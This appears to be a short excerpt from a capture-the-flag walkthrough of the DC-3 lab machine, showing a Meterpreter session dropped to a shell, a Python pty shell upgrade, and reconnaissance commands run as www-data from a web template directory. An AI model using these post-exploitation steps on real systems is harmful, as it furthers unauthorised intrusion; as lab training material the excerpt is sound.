 meterpreter > shell
Process 3320 created.
Channel 0 created.
python -c "import pty;pty.spawn('/bin/bash')"
www-data@DC-3:/var/www/html/templates/protostar$ whoami
whoami
www-data
www-data@DC-3:/var/www/html/templates/protostar$ uname -a
uname -a
Linux DC-3 4.4.0-21-generic #37-Ubuntu SMP Mon Apr 18 18:34:49 UTC 2016 i686 i686 i686 GNU/Linux
www-data@DC-3:/var/www/html/templates/protostar$ lsb_release -a
lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description:    Ubuntu 16.04 LTS
Release:        16.04
Codename:       xenial
www-data@DC-3:/var/www/html/templates/protostar$ _